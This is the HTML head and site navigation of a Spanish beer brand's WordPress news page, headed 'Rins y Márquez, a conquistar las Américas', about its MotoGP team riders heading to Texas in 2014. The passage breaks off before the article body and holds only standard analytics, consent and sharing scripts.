

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/
body_size: 13234
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rins y Márquez, a conquistar las Américas - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rins y Márquez, a conquistar las Américas - Estrella Galicia 0,0" />
	<meta property="og:description" content="Los pilotos del Team Estrella Galicia 0,0 emprenden su viaje para atender la segunda cita del campeonato, que tendrá lugar este fin de semana en el Circuito de las Américas, en Texas –Estados Unidos–. Tras el buen trabajo realizado en el Gran Premio de Catar, los pilotos del Team Estrella Galicia 0,0 vuelven a la [&hellip;]" />
	<meta property="og:url" content="https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2014-04-08T11:11:16+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2014/04/504247_DSC_8185-1024x681.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2014/04/504247_DSC_8185-1024x681.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2014/04/504247_DSC_8185-1024x681.jpg"},{"@type":"WebPage","@id":"https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/#webpage","url":"https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/","name":"Rins y M\u00e1rquez, a conquistar las Am\u00e9ricas - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/#primaryimage"},"datePublished":"2014-04-08T11:11:16+00:00","dateModified":"2014-04-08T11:11:16+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Rins y M\u00e1rquez, a conquistar las Am\u00e9ricas"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Rins y Márquez, a conquistar las Américas del feed" href="https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"1b4dcf6169","preview":"false","postId":"16066","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/16066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=16066' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Frins-y-marquez-a-conquistar-las-americas-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Frins-y-marquez-a-conquistar-las-americas-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-16066 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/rins-y-marquez-a-conquistar-las-americas-2/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">Rins y Márquez, a conquistar las Américas</h1>
    </div>

</div>
	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


